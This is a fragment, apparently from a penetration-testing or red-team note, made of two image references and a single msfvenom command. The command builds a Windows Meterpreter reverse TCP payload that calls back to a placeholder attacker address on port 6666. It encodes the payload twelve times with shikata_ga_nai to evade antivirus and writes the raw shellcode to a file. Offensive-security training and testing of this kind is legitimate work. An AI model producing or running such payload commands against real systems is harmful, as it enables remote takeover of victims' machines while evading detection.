 msfvenom -p windows/meterpreter/reverse_tcp lhost=x.x.x.x lport=6666 -e x86/shikata_ga_nai -i 12 -f raw -o msf.bin